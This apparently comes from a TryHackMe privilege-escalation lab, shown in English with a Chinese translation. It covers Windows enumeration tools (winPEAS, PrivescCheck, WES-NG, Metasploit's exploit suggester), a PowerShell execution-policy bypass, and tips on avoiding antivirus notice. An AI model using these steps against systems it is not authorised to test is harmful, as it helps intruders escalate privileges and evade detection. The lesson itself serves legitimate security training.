WinPEAS is a script developed to enumerate the target system to uncover privilege escalation paths. You can find more information about winPEAS and download either the precompiled executable or a .bat script. WinPEAS will run commands similar to the ones listed in the previous task and print their output. The output from winPEAS can be lengthy and sometimes difficult to read. This is why it would be good practice to always redirect the output to a file, as shown below: WinPEAS 是一个脚本,用于枚举目标系统以发现权限提升路径。您可以找到有关 winPEAS 的详细信息,并下载预编译的可执行文件或.bat脚本。WinPEAS 将运行与上一个任务中列出的命令类似的命令并打印其输出。winPEAS 的输出可能很长,有时难以阅读。这就是为什么最好始终将输出重定向到文件的原因,如下所示:
PrivescCheck is a PowerShell script that searches common privilege escalation on the target system. It provides an alternative to WinPEAS without requiring the execution of a binary file. PrivescCheck 是一个 PowerShell 脚本,用于搜索目标系统上的常见权限提升。它提供了WinPEAS的替代方案,而无需执行二进制文件。
PrivescCheck can be downloaded here↗. PrivescCheck可以在这里下载。
Reminder: To run PrivescCheck on the target system, you may need to bypass the execution policy restrictions. To achieve this, you can use the Set-ExecutionPolicy cmdlet as shown below. 提醒:要在目标系统上运行 PrivescCheck,您可能需要绕过执行策略限制。为此,可以使用如下所示的 Set-ExecutionPolicy cmdlet。
Powershell Powershell的
1
PS C:\> Set-ExecutionPolicy Bypass -Scope process -Force
2
PS C:\> . .\PrivescCheck.ps1
3
PS C:\> Invoke-PrivescCheck
WES-NG: Windows Exploit Suggester - Next Generation
WES-NG:Windows 漏洞利用建议程序 - 下一代 Some exploit suggesting scripts (e.g. winPEAS) will require you to upload them to the target system and run them there. This may cause antivirus software to detect and delete them. To avoid making unnecessary noise that can attract attention, you may prefer to use WES-NG, which will run on your attacking machine (e.g. Kali or TryHackMe AttackBox). 一些漏洞利用建议脚本(例如winPEAS)将要求您将它们上传到目标系统并在那里运行它们。这可能会导致防病毒软件检测并删除它们。为了避免产生可能引起注意的不必要噪音,您可能更喜欢使用 WES-NG,它将在您的攻击机器上运行(例如 Kali 或 TryHackMe AttackBox)。
WES-NG is a Python script that can be found and downloaded here↗. WES-NG 是一个 Python 脚本,可以在此处找到和下载。
Once installed, and before using it, type the wes.py —update command to update the database. The script will refer to the database it creates to check for missing patches that can result in a vulnerability you can use to elevate your privileges on the target system. 安装后,在使用它之前,键入 wes.py —update 命令以更新数据库。该脚本将引用它创建的数据库,以检查缺少的补丁,这些补丁可能导致漏洞,您可以使用这些漏洞来提升您在目标系统上的权限。
To use the script, you will need to run the systeminfo command on the target system. Do not forget to direct the output to a .txt file you will need to move to your attacking machine. 要使用该脚本,您需要在目标系统上运行该 systeminfo 命令。不要忘记将输出定向到您需要移动到攻击机器的.txt文件。
Once this is done, wes.py can be run as follows; 完成此操作后,可以按如下方式运行 wes.py;
Kali 卡莉LinuxLinux操作系统
1
user@kali$ wes.py systeminfo.txt
MetasploitMetasploit的
If you already have a Meterpreter shell on the target system, you can use the multi/recon/local_exploit_suggester module to list vulnerabilities that may affect the target system and allow you to elevate your privileges on the target system. 如果目标系统上已有 Meterpreter shell,则可以使用该 multi/recon/local_exploit_suggester 模块列出可能影响目标系统的漏洞,并允许您提升目标系统上的权限。